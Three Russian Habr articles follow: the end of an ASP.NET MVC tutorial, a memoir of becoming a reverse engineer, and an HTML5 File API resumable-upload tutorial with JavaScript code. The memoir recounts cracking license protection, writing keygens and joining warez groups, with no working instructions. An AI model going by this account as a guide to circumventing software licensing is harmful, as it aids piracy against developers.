>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
В заключение, используем наши конструкции для автоматической инициализации параметров переданных с формы:
> [AcceptVerbs(«POST»)]
>
> public ActionResult Login([ModelBinder(typeof(LoginModelBinder))] LoginModel loginModelData)
Данный вариант появился в MVC Framework preview 5.
MVC Framework Beta принесла значительные улучшения в это плане. Теперь существует встроенный binder, который автоматически обслуживает передачу стандартных .NET типов. То есть, вместо того, чтобы создавать свой ModelBinder в предыдущем примере мы можем создать упрощенный код:
> [AcceptVerbs(HttpVerbs.Post)]
>
> public ActionResult Login(LoginModel loginModelData)
Кроме того, для разработчиков доступен атрибут Bind, который позволяет управлять префиксом имен параметров формы, так что возможно изменить его значение или указать, что префикса не будет вовсе. Этот же атрибут позволяет задавать «белые» или «черные» списки свойств формы, которые будут связываться со значениями параметра комплексного типа.
> [AcceptVerbs(HttpVerbs.Post)]
>
> public ActionResult Login([Bind(Prefix=””, Include=”userLogin, userPass”)] LoginModel loginModelData)
И хотя мы не обязаны создавать свои варианты ModelBinder этот инструмент все же может пригодиться и будет полезным для тонкой настройки обработки значений комплексных типов переданных с формы.
#### Перехват необработанных ошибок, неверных URL
Известно, что ничего так не сбивает с толку пользователя как непонятная ошибка, возникшая на ровном месте. Даже, если в вашем проекте такие ошибки время от времени происходят, необходимо позаботится о том, чтобы пользователь получал уведомление как можно более дружелюбно. Для таких целее используются страницы ошибок, перехват необработанных исключений, а так же обработка 404 ошибки http «Страница не найдена».
Для перехвата необработанных исключений необходимо создать в папке Views/Shared страницу Error.aspx с информацией об ошибке, которая содержит, например, такой код:
> `<span>
>
> Ой! Извините, но на нашей странице произошла ошибка.<br />
>
> Текст ошибки: <%= ViewData.Model.Exception.Message %>
>
> span>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Для того, чтобы все необработанные исключения перенаправлялись на нашу страницу необходимо каждому контроллеру указать атрибут HandleError:
> [HandleError]
>
> public class HomeController: Controller
Далее, чтобы обрабатывать все неверные URL, которые не подпадают под наш маршрут заданный в global.asax, необходимо создать еще один маршрут, который бы направлял все неверные запросы на специальную страницу:
> routes.MapRoute(«Error», "{\*url}", new
>
> {
>
> controller = «Error»,
>
> action = «Http404»
>
> });
Как можно заметить все неверные URL, будут приводить к action Http404 контроллера Error. Необходимо создать такой контроллер и добавить action:
> `public class ErrorController : Controller
>
> {
>
> public ActionResult Index()
>
> {
>
> return RedirectToAction("Http404");
>
> }
>
> public ActionResult Http404()
>
> {
>
> Response.StatusCode = 404;
>
> return View();
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Содержимое представления Http404.aspx элементарно:
> `<h1>404h1>
>
> <p>Запрошенной страницы не существуетp>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Таким образом, мы отловим попытки переходов по неверному маршруту, но что делать, если маршрут попадает под шаблон, но все равно неверен? Выходом может стать проверка на местах с генерацией исключения:
> `public ActionResult Info(int? id)
>
> {
>
> if (!id.HasValue)
>
> throw new HttpException("404");
>
>
>
> [ …работаем дальше… ]
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Для перехвата такого пользовательского исключения необходимо создать или изменить в web.config раздел customErrors:
> `<customErrors mode="RemoteOnly">
>
> <error statusCode="404" redirect="~/Error/Http404"/>
>
> customErrors>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Таким образом, все наши пользовательские исключения типа 404 будут также перенаправляться на нашу страницу Http404.aspx, что позволит сохранить общий подход и объединить под понятие «ненайденной страницы» как неверные URL, так и URL-введенные с ошибкой или в силу каких-то других причин неприемлемые для обработки, например из-за нарушения прав доступа.
Следует учесть, что для правильно работы перехвата ошибок в IIS7 требуется выставить следующие параметры в разделе «Страницы ошибок» настроек вашего сайта.

### Заключение
В статье я попытался описать некоторые аспекты работы с MVC Framework. Многие моменты – элементарны, некоторые не так просты, как кажутся, часть – хорошо описана в интернете, часть – не описана вовсе. Во всех случаях приведенный материал может сослужить хорошую службу как начинающим знакомство с MVC Framework, так и тем, кто уже имеет опыт создания web-приложений с его помощью.
MVC Framework сегодня – это, всего лишь, бета-версия того продукта, который будет в итоге. Но уже сейчас этот инструмент позволяет создавать web-приложения, используя все мощь паттерна MVC. Возможно, когда вы будете читать эту статью, выйдет финальный релиз MVC Framework, который ожидается к концу 2008 года, но можно предположить, что большинство функций уже не будет изменено.
[](http://progg.ru/MVC-Framework-%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%BE%D0%B5-%D0%B2%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5-%D0%B4%D0%BB%D1%8F-%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D1%8E%D1%89%D0%B8%D1%85)
|
https://habr.com/ru/post/49718/
| null |
ru
| null |
# Реверс-инжиниринг. История. Моя

Всем привет,
На этот раз статья будет не технической (хотя в ней и будут попадаться какие-то технические термины/моменты), а скорее автобиографической, если так можно выразиться. Эта статья о том, как я ~~докатился до такой жизни~~ пришёл в реверс-инжиниринг, что читал, чем интересовался, где применял, и т.д. И, я почему-то уверен, что моя история будет иметь множество отличий от твоей. Поехали...
Начало
------
А начиналось всё ещё в далёком детстве. Думаю, как и многим парням (а может и девушкам), мне всегда было интересно знать, как же всё устроено, почему работает, почему не работает, и т.д.
Сначала я начал разбирать все машинки на батарейках, которые у меня были (даже те, что были у брата). Конечно, не всегда удавалось собрать, но, интерес был превыше. Потом нашёл какой-то старый радиоприёмник-магнитофон у отца в кладовке, и разобрал его тоже. Ещё были *тамагочи*. Но там я вообще ничего не мог понять: микросхема, "*капля*" и экран. Хотя да, экран я разбирал на слои.
Конечно же, за всё несобранное я получал по шапке.
Sega Mega Drive
---------------

Отец купил мне её на день рождения: обычная пиратка, ибо лицензионных тогда не было, плюс картридж "`Contra: Hard Corps`". Уверен, момент покупки приставки для многих детей 90-х не забыт до сих пор (ромхакеры и ретрогеймеры — привет!), а именно для меня он стал ещё и ключевым в будущем. Но обо всём по-порядку.
Время шло, я рос. В школе всегда была интересна информатика и физика (ещё химия). Ассемблеру там, конечно, не учили, но программировать в алгоритмической среде "*`ИнтАл`*" (белорусская разработка для школ) — очень даже. И, для меня было шоком, когда я пошёл на районную олимпиаду по информатике, и, у всех, кроме меня, были синие окошки *Turbo Pascal*, а у меня — белое — `Интал`. Но, тогда я занял почётное третье место.
11-й класс
----------

(*прим. автора:* тот самый компьютер, только куда позднее)
Осенью 2005-го года мне купили компьютер. С первых дней я начал играть в игры. Учёба в школе просела, но держалась на нормальном для гимназии уровне. А спустя полгода играть надоело. Тогда и свершился переломный момент!
Негеймер
--------
Именно тогда, в 2006 году, как мне кажется, начался варезный бум. Куча сайтов с кряками, кейгенами, патчами. Каждый старался перепаковать инсталлятор так (привет сборкам Винды), чтобы скачавшему ничего лишнего делать не нужно было: установилось и работает, правда иногда добавляя что-то от себя.
И я был таким. Правда сам "*таблеток*" не делал, а лишь находил их, рисовал `NFO`-шку, перепаковывал инсталлер (чаще всего это были `Inno Setup`), а дальше вы знаете.
Переводчик
----------
Так вот, тогда мне почему-то не нравилось, что далеко не все программы переведены на русский язык, и захотелось это исправить. Накачал разных редакторов ресурсов, типа `Resource Hacker`, начал открывать все `exe` и `dll`-файлы программ что находил в `Program Files`, и смотрел, какие строковые ресурсы можно перевести. Переводил, паковал в установщик `.lng` или `.RUS` файл, и выкладывал (так и не узнал, как эти rus-файлы работали). Но так продолжалось до тех пор, пока мне не повстречались упакованные и защищённые файлы.
### cracklab.ru
Ныне `exelab.ru`. Именно там я узнал, что исполняемые файлы бывают упакованными (а порой и защищёнными), а так же как с этим бороться. И, так как авторы часто упоминали в своих статьях такие штуки как "*ассемблер*", "*дизассемблирование*", "*рассылка Калашникова*", пришлось углубляться в матчасть.
Скачал для экспериментов себе парочку "*крэкмисов*" (программы, специально написанные для того, чтобы их реверсили, обучаясь при этом взлому ~~и защите~~). Попробовал — очень понравилось! Всё получилось с первого раза, чему я был несказанно рад.
В итоге, простые защиты снимались на раз-два с помощью патчинга (от слова *patch* — заплатка), а вот с теми, что посложнее (я решил попробовать *эротические шашки* и *поддавки*) как-то уже стало тяжело, и я остановился, решив вернуться к переводам.
### Ромхакинг
Иногда играя в *Сегу*, мне попадались картриджи на русском языке, на титульных экранах игр которых были такие надписи как "*Группа перевода `SHEDEVR`*", "*Перевод `NEW-GAME.RU`*". Разработчики ли это, или же какие-то сторонние организации я не знал, но у них явно был доступ к каким-то манускриптам, древним текстам шумеров, в которых рассказывалось, как переводить игры на русский язык. И мне захотелось овладеть этими знаниями.
Так я открыл для себя форум "*Шедевра*".
У них были статьи, были программы — всё необходимое для того, чтобы сделать твою любимую игру ещё и "*твоей любимой игрой на русском языке*". Правда, статьи были только для `NES` (*Nintendo Entertainment System*, или по-народному: *Денди*, *Сюбор*). Но всё равно круто! И я погрузился в новые и увлекательные для себя темы: *Ромхакинг* и эмуляция ретро-консолей на ПК.

*Если вкратце, то ромхакинг — это любое изменение образа или файла игры, с какой либо целью: перевод, исправление кода, графики.*
Это был очень занимательный процесс: сидишь, перерисовываешь квадратики игрового шрифта пиксель за пикселем, переводишь и вставляешь с помощью программы для перевода `PokePerevod` текст, и смотришь что получилось. Правда, никакого тебе ассемблера, только хардкор! Но это уже было планкой, через которую очень немногие могли перепрыгнуть (судя по количество активных на форуме Шедевра).
Я учитель
---------
Сделав какие-то переводы "в стол", а какие-то и в народ, я вернулся к исполняемым файлам *Windows*. Ещё немного поднаторев в ассемблере, я понял, что "*секретных*" знаний во мне теперь чересчур много, и мне есть что рассказать из своего опыта, есть чем поделиться, и что ещё не было описано в имеющихся статьях. Хотелось передавать знания таким же новичкам, каким я был сам (видимо, сказывается то, что мама — учитель).
Взяв первую попавшуюся программу, которая требовала лицензию (а практически все статьи, обучающие крякингу, так и начинались), я решил исследовать её, параллельно рассказывая что я делаю. Тогда не будет казаться, что программа взята специально старой версии, давно изученная, поломанная, а получится наоборот такой себе свежий и актуальный урок, со скриншотами и практически без абсолютных адресов, чтобы хоть как-то сохранить актуальность статьи на момент чтения кем-либо в будущем.
Получив положительные отзывы, я писал ещё и ещё, понимая, что спрос есть.
### Инструменты
При написании каждой статьи я старался использовать только самые свежие и удобные программы на тот момент: `Olly Debugger` с плагинами, `PEiD`, `PE Explorer`, и кучу других. Никаких тебе `SoftICE`, `HIEW` и `DEBUG.COM`, коими привыкли пользоваться большинство авторов, хотя пользоваться ими в современном мире было сплошной болью.
Тем не менее, на то время я никогда не пользовался `IDA Pro`. Она мне казалась сложной, непонятной, в ней очень трудно было заниматься отладкой, а простейшие вещи типа `FS[0x30]` и `LastError`, как в `Olly Debugger`, узнать было очень сложно.
А в универах учат реверсу?
--------------------------
Если в двух словах, то в Беларуси с этим туго, и, насколько я знаю, в России и Украине тоже. Почему? Да потому что специалисты этой профессии обычно нужны в одной с половиной организации, и, обычно, полтора человека. Собственно, и преподавателей не так много.
Да, ассемблеру, конечно, учат, даже в некоторых колледжах. Только студент, глядя на написанный ассемблерный листинг, вряд ли даже может осознать, что эти все регистры, операнды, опкоды хоть как-то связаны с информационной защитой, эксплоитами, кряками, кейгенами, патчами, малварью, антивирусами, прошивками и т.д.
Например, в Беларуси я знаю только два-три места, куда требуются реверс-инженеры. В России, конечно, ситуация получше, но, специалистов также немного.
Первая работа
-------------
В одну из этих фирм я и решил пойти работать вирусным аналитиком, понимая, что, собственно, больше и некуда.
Реверсишь малварь, клепаешь сигнатуры, изучаешь принципы работы вредоносного ПО, пишешь расшифровщики для ransomware (если получается), попутно улучшаешь ядро.
В принципе, работа неплохая, но, лишь спустя время я осознал, что всяко ближе не наблюдать за тем, как малварь использует какие-то уязвимости, а самому их находить, быть первым в этом, помогая защищать информационный мир отправленными разработчикам отчётами.
Другой ассемблер
----------------
Однажды я узнал, что кроме ассемблерного кода `Intel` (16-, 32-, 64-битного) бывает и другой, по-началу кажущийся совершенно непохожим на тот, что ты знаешь. Это произошло в тот момент, когда я добрался до перевода своей любимой игры — "`Thunder Force III`", в которую брат играл лучше меня.

Ресурсы в ней оказались сжатыми каким-то неизвестным упаковщиком, т.к. я не смог найти шрифт ни одним тайловым редактором (*именно в таких программах чаще всего и перерисовывают игровые буковки, что выводятся на экран*).
Поэтому я стал гуглить, наткнувшись в итоге на работу одного француза, который как раз разобрал алгоритм сжатия игры. Я связался с этим человеком, поинтересовавшись, как же он изучал принцип работы алгоритма сжатия, на что он скинул мне мою первую `IDB`-шку (это файл базы данных `IDA Pro`), в которой были разобраны многие моменты кода игры, что меня очень впечатлило!
Так я погрузился в дебри `IDA Pro` и ассемблера `Motorola 68000`, из которых не выбрался (и не хочу) до сих пор.

P.S. *`Thunder Force III` я так и не перевёл, но написал редактор уровней к ней.*
### Sony Playstation

Да, следующей была "*первая плойка*". У неё также был другой ассемблер — `MIPS`, с другими регистрами, опкодами, адресами. И на этой приставке всё так же были игры с пожатыми ресурсами, которые нуждались в локализации.
Обратное мышление и первый кейген
---------------------------------
Знаете, что тогда стало для меня настоящим испытанием? Имея на руках лишь ассемблерный листинг кода, который распаковывает что-либо, написать к нему упаковщик. Здесь потребовалось выработать обратное мышление, которое практически не требовалось во время патчинга "*крэкмисов*", и излечивания программ от жадности.
Я пытался идти от обратного, понимая, что должно быть на выходе, на входе, и какие байты сжатых данных за что отвечают, чтобы сделать такие же.
Написав ещё множество утилит для кучи игр по распаковке и упаковке данных, я осознал, что готов написать свой первый кейген, т.к. уже научился мыслить от обратного.
Не помню, что это была за программа, но кейген удался, и из имени пользователя я смог получать всегда правильный серийный номер. О чём также поведал в статье.
### Статья о кейгене
А вот писать статью о кейгене было тяжело. Тяжелее написания кейгена. Т.к. в статье передать принцип обратного мышления довольно таки сложно. Как и всё, что приходит с опытом.
Крякерские команды
------------------
Поначалу, если ты, как и я, пришёл в реверс самоучкой, ты реверсишь один, для себя (либо в народ, это как пойдёт). И тебя это устраивает. Но, потом ты натыкаешься на какой-нибудь релиз крякерской команды (это те, что выкладывают взломанный софт с кряками и кейгенами), и решаешь присоединиться к ним. Там и силы свои можно будет сравнить с другими людьми, и заодно набраться от них опыта.
Собравшись с духом, пишешь письмо, с просьбой присоединиться. Высылают задание в виде кейгенми. Решаешь его, после чего тебе дают доступ в чатик команды.
На самом деле, не все из них реверсеры. Кто-то художник, кто-то умеет доставать платный софт, у кого-то вычислительные мощности (возможность факторизовать любой публичный ключ `RSA-512` за два дня, на 2013-й год, если это требовалось для снятия лицензионной защиты). В общем, преимущества налицо. Но софт для релиза всё равно выбираешь сам, чаще всего. И денег за релизы не получаешь. Правда.
Тогда в чём профит, спросите вы? В том, чтобы зарелизить раньше другой команды (`FFF`, `CoRE` и многие другие). Очень хорошо эта тема была раскрыта в веб-сериале "[Scene (Сцена)](https://www.kinopoisk.ru/film/688729/)".
Проблемы с законом?
-------------------
Да, за распространение кряков и кейгенов всё таки есть вероятность загреметь (особенно если программа популярная и стоит много денег). В любой момент может произойти контрольная закупка: тебе напишет дядя, который хочет "*взломать `Adobe`/`1C Бухгалтерия` сколька будит стоеть*" (реальная история). Но ребята хотят выживать, особенно если работы нет, а "*навык*"-то применять хочется, не важно пока куда. И начинают идти на крайности...
… барыжат ломаным софтом, взламывают программы за деньги.
И, в тот момент, когда появляется желание жить честно, крякер идёт устраиваться на работу, там откапывают его прошлое, и — "*Извините, но Ваше прошлое сыграло не в Вашу пользу!*". Хотя, с моей позиции, человека с таким опытом стоит брать с руками и ногами, ведь, во первых, вы даёте человеку возможность исправиться, и, во вторых, направляете его знания в правильное русло. Среди моих знакомых действительно есть примеры успешного трудоустройства в антивирусную область, где товарищ на собесе сказал, что взламывал программы на заказ.
Честно заработанный лицензионный ключ
-------------------------------------
Да, и такое бывает. Даже у крякера. Были где-то статейки о том, как выпросить у разработчика ключ. И я так пробовал делать. Не помогало.
В те годы я как раз учился "*слепой*" печати, и искал адекватные программы для этого. *Шахиджанян* взрывал мозг своим "`Соло на клавиатуре`", поэтому я начал искать альтернативы. Наткнулся на `Typing Reflex`. Она была платной, но очень хорошей.
Тогда я перевёл программу на белорусский язык, и отправил автору языковой файл. За что получил в ответ лицензионный ключ на своё имя! Мой первый лицензионный ключ.
Что дальше?
-----------
Наигравшись в пирата, постепенно приходишь к тому, что работа у тебя есть, зарплата стабильная, дело любимое делаешь, а значит пора завязывать с нехорошими вещами.
Из вариантов куда податься: антивирусные компании, промышленная безопасность (реверс прошивок, промышленных протоколов, поиск уязвимостей), спец-отделы каких-то крупных фирм, типа `Sony`, где требуется исследовать защищённость собственных продуктов, ну или стать ~~сильным и~~ независимым реверс-инженером и зарабатывать на багбаунти, выступать на конференциях и т.д.
Ещё бывают реверс-инженеры хардварщики (те, что железо реверсят), но о них я знаю мало. Хотя, тема очень даже интересная. Я же больше по программной части.
Нирвана
-------
Насмотревшись на различного рода платформы, ассемблерный код (`Intel`, `ARM`, `PowerPC`, `M68K`, `6502`, `MIPS`, `65c816`, `Blackfin`, `IA64` и какие-то ещё, не помню), приходишь к выводу, что принцип у всех ассемблеров практически одинаковый (ну, кроме разве что Итаниума), и начинаешь смотреть на эти бесконечные листинги по-другому: в первую очередь находишь команды прыжков, `move`-команды, возврат из функции, с какой стороны `source`, с какой `dest`, и дальше уже по обстоятельствам. Так и достигаешь нирваны...
|
https://habr.com/ru/post/438376/
| null |
ru
| null |
# Загрузка файлов с помощью html5 File API, с преферансом и танцовщицами
#### Предисловие
Загрузка файлов всегда занимала особое место в веб-разработке.
О трудности оформления стилями уже сказано немало, почитать об этом можно, например, по ссылкам [раз](http://habrahabr.ru/blogs/subconsciousness/13704/), [два](http://habrahabr.ru/blogs/personal/55050/), [три](http://habrahabr.ru/blogs/jquery/98260/), [четыре](http://habrahabr.ru/blogs/css/56944/), [пять](http://habrahabr.ru/blogs/ui/30560/), [шесть](http://habrahabr.ru/blogs/webdev/12027/).
Но и сам процесс загрузки файлов нетривиален, есть много разных способов – и ни одного идеального.
Я уже писал о внедрении на нашем проекте [Файлы@Mail.Ru](http://files.mail.ru) silverlight-загрузчика [полгода назад](http://habrahabr.ru/company/mailru/blog/102551/). На тот момент у нас подерживались iframe, flash, silverlight и обычная загрузка файлов. Но прогресс не стоит на месте, и вот уже последние бета-версии всеми горячо любимых браузеров в полной мере поддерживают html5 FileAPI (справедливости ради, стоит заметить, что, как обычно, некоторые поддерживают своеобразно, но об этом — ниже).
*Пока писалась статья, Chrome 9 был объявлен stable и форсировано [обновился уже на 75% установок 8 версии](http://top.mail.ru/browsers?id=110605&period=0&date=2011-02-09&open=chrome#chrome). Так, что празднуем поддержку File API первым стабильным браузером, ура!*
Мы подумали, что не использовать такую технологию было бы преступлением против ~~юзеров~~ пользователей.
Подумали — и внедрили html5 загрузку в дополнение к уже существующим вариантам.
В итоге наши пользователи получили множество плюшек:
— прозрачная дозагрузка после обрыва соединения (и даже рестарта браузера!);
— очередь загрузки;
— прогресс-бар (пользователи MacOS и Safari наконец могут видеть прогресс без всяких инородных плагинов), возможность удаления файлов из очереди, если передумал.
Используя File API мы можем программно, из javascript-кода:
1. получить список выбранных в диалоге файлов, их размеры и mime-типы (на которые, к слову, не стоит рассчитывать, т.к. некоторые популярные типы файлов браузеры по расширению не определяют).
2. получить необходимый диапазон байтов из файла, не загружая целиком содержимое файла в память (в отличие от Flash и Firefox 3 – см. примечание 1).
3. загрузить на сервер как целый файл, так и его кусочек.
4. загружать файлы в один drag-n-drop.
5. загружать одновременно (параллельно) несколько файлов.
Т.е. нам не нужны никакие плагины для манипуляций с файлами, и это, безусловно, очень круто!
#### Фабула
Собственно загрузка файлов реализуется в File API всего в несколько строк, но мы добавили несколько приятных фич (очередь загрузки, дозагрузка при обрыве соединения) и код стал немного сложнее.
Код загрузчика на проекте [Файлы@Mail.Ru](http://files.mail.ru) доступен и не обфусцирован и его можно [изучить](http://img.imgsmail.ru/mail/ru/images/files/js/uploader_mail.js), но он привязан к проекту и его особенностям, поэтому мы рассмотрим этот механизм загрузки в чистом виде на примере проекта [lightweight uploader](http://lwu.no-ip.org/).
Итак, поехали…
Мы вешаем на input обработчик onchange.
```
oself.file_elm.onchange = function() {
oself.onSelect(this); // 'this' is a DOM object here
}
```
Объект input поддерживает html5 атрибуты [multiple](http://dev.w3.org/html5/spec/Overview.html#attr-input-multiple) для разрешения выбора нескольких файлов за раз в диалоге и [accept](http://dev.w3.org/html5/spec/Overview.html#attr-input-accept) (см. прим. 2), который производит фильтрацию файлов в диалоге согласно заданным mime-типам.
В методе onSelect пробегаемся по массиву files (который содержит сформированный браузером список выбранных файлов), выставляем дефолтные свойства и генерируем событие onSelect для каждого файла.
После этого пересоздаем кнопку, т.е. удаляем input и создаем его заново. Это делается для того, чтобы исключить повторную загрузку выбранных файлов при отправке формы на сервер в случае, когда кнопка находится внутри формы.
Инициатором начала загрузки в данном случае выступает слушатель события onSelect, вызывая метод объекта-загрузчика enqueueUpload.
```
/*
n - номер загрузчика на странице, исключительно для удобства
file - сам объект типа File
idx - порядковый номер текущего файла
cnt - общее количество выбранных за раз файлов
*/
function onSelect(n, file, idx, cnt) {
if(file.size > 1 * 1024 * 1024) {
alert("File is too big!\nMaximum size is 1 MB.");
return;
}
var d = document.createElement('div');
d.id = 'file_' + file.id + '_' + n;
document.getElementById('file_list_' + n).appendChild(d);
d.innerHTML = '[X](#)' + file.name + ' (' + file.size + ') ...'
document.getElementById('file_' + file.id + '_cancel_' + n).onclick = function() {
window['up' + n].cancelUpload(file.id);
return false;
};
window['up' + n].enqueueUpload(file, 'http://lwu.no-ip.org/upload', "arg1=val1&arg2=val2");
}
```
Метод enqueueUpload добавляет файл во внутреннюю очередь загрузчика, добавляет файл в очередь фронтенда (фронтенд — это сущность, взаимодействующая с пользователем и позволяющая ему выбирать файлы, т.е. либо input, либо плагин Flash или Silverlight) и вызывает метод startNextUpload, который либо сразу стартует загрузку этого файла, либо откладывает её, если уже одновременно загружается заданное при инициализации количество файлов.
При добавлении файла в очередь фронтенда, html5 фронтенд запускает механизм обсчета уникального хеша файла, с помощью которого [хеша] реализуется дозагрузка. Подробности можно посмотреть в [статье про silverlight-загрузчик](http://habrahabr.ru/company/mailru/blog/102551/).
Да-да, хеш опять подсчитывается по алгоритму [Adler32](http://ru.wikipedia.org/wiki/Adler-32).
```
oself.addFile = function(fo) {
upFE_html5.superclass.addFile.apply(oself, [fo]);
oself.calcChunkSize(fo);
oself.calcFileHash(); // run calculation for next file
};
```
После подсчета хеша происходит обращение к локальному хранилищу для проверки, есть ли там информация о предыдущей неудачной загрузке этого файла. Если информация находится — атрибуты файла url, sessionID и uploadedRange перезаписываются информацией из локального хранилища.
Локальное хранилище (оно же [WebStorage](http://dev.w3.org/html5/webstorage/)) — это еще один элемент html5, который позволяет хранить произвольные данные в формате ключ-значение на стороне пользователя либо на время сессии ([SessionStorage](http://dev.w3.org/html5/webstorage/#the-sessionstorage-attribute)), либо постоянно ([LocalStorage](http://dev.w3.org/html5/webstorage/#the-localstorage-attribute)).
Когда доходит очередь до загрузки файла, вызывается метод загрузчика startUpload, который генерирует событие onStart и запускает загрузку.
```
oself.startUpload = function(id, url, data) {
var fo = oself.getFile(id);
fo.url = url; // at this moment url already fetched from localStorage if info presents
fo.data = data;
fo.full_url = fo.url + (fo.url.match(/\?/) ? '&' : '?') + fo.data;
fo.retry = oself.opts.maxChunkRetries;
oself.broadcast('onStart', fo);
oself.uploadFile(fo);
};
```
Метод uploadFile производит непосредственную загрузку файла на сервер.
```
oself.uploadFile = function(fo) {
oself.calcNextChunkRange(fo);
var blob, simple_upload = 0;
try {
blob = fo.slice(fo.currentChunkStartPos, fo.currentChunkEndPos - fo.currentChunkStartPos + 1);
} catch(e) { // Safari doesn't support Blob.slice method
blob = new FormData();
blob.append('Filedata', fo);
simple_upload = 1;
};
fo.xhr = new XMLHttpRequest();
fo.xhr.onreadystatechange = function() {
if(this.readyState == 4) {
try {
if(this.status == 201) { // chunk was uploaded succesfully
var range = this.responseText;
try { // getResponseHeader throws exception during cross-domain upload, but this is most reliable variant
range = this.getResponseHeader('Range');
} catch(e) {};
if(!range) {
throw new Error('No range in 201 answer');
}
fo.uploadedRange = range; // store range for case of later retry
fo.retry = oself.opts.maxChunkRetries; // restore retry counter
userStorage.set(fo); // add or update file info in localStorage
oself.uploadFile(fo);
} else if(this.status == 200) {
fo.responseText = this.responseText;
fo.loaded = fo.size; // all bytes were uploaded
userStorage.del(fo); // delete file info from localStorage
oself.broadcast('onDone', fo, fo.responseText);
} else if(this.status == 0 && fo.cancel == 1) {
//t('Aborted uploading for id=' + fo.id);
} else {
throw new Error('Bad http answer code');
}
} catch(e) { // any exception means that we need to retry upload
oself.retryUpload(fo);
};
}
};
fo.xhr.open("POST", fo.full_url, true);
fo.xhr.upload.onprogress = function(evt) {
fo.loaded = (simple_upload ? 0 : fo._loaded) + evt.loaded;
oself.broadcast('onProgress', fo);
};
if(!simple_upload) {
fo.xhr.setRequestHeader('Session-ID', fo.sessionID);
fo.xhr.setRequestHeader('Content-Disposition', 'attachment; filename="' + encodeURI(fo.name) + '\"');
fo.xhr.setRequestHeader('Content-Range', 'bytes ' + fo.currentChunkStartPos + '-' + fo.currentChunkEndPos + '/' + fo.size);
fo.xhr.setRequestHeader('Content-Type', 'application/octet-stream');
}
fo.xhr.withCredentials = true; // allow cookies to be sent
fo.xhr.send(blob);
};
```
Комментарии в коде ясно показывают неполную поддержку html5 File API в браузере Safari (по крайней мере, в OS Windows), см. прим. 3.
При возникновении ошибок запускается метод retryUpload, который повторно пытается загрузить файл указанное при инициализации загрузчика количество раз, увеличивая промежуток между попытками при каждой неудаче.
В случае исчерпания количества попыток генерируется событие onError.
```
oself.retryUpload = function(fo) {
fo.retry--;
if(fo.retry > 0) {
var timeout = oself.opts.retryTimeoutBase * (oself.opts.maxChunkRetries - fo.retry);
setTimeout(function(){oself.uploadFile(fo)}, timeout);
} else {
oself.broadcast('onError', fo. lwu.ERROR_CODES.OTHER_ERROR);
}
};
```
Для работы всего этого чуда на сервере должен быть установлен [nginx](http://nginx.ru/) с [upload-модулем](http://www.grid.net.ru/nginx/upload.ru.html). Чуть подробнее об этом было написано в [предыдущей статье](http://habrahabr.ru/company/mailru/blog/102551/).
#### Вместо послесловия...
Хочется высказать несколько мыслей:
1. На данный момент FileAPI поддерживают Chrome 8 и выше, Firefox 4 beta и частично Safari 5. Про внедрение поддержки в InternetExplorer и Opera мне ничего не известно.
Однако, Chrome 8 мы отключили из-за досадного [бага](http://codereview.chromium.org/4198004), из-за которого нельзя выбрать много файлов в диалоге.
Firefox 3 поддерживает FileAPI по-своему, там нет поддержки насущно необходимого объекта FormData, поэтому загрузка больших файлов невозможна, т.к. требует чтения всего содержимого файла в память компьютера.
2. Атрибут accept работает очень коряво, много mime-типов браузеры просто не понимают. Поэтому для меня остается загадкой, почему фильтрация сделана именно так, а не по списку расширений, как это сделано в Flash и Silverlight.
3. Браузер Safari не реализует объект FileReader и метод Blob.slice, поэтому в нём не работает дозагрузка средствами html5. Т.к., дозагрузка — это очень полезная «плюшка», то мы поменяли в Safari порядок вызова загрузчиков, сделав Silverlight более предпочтительным.
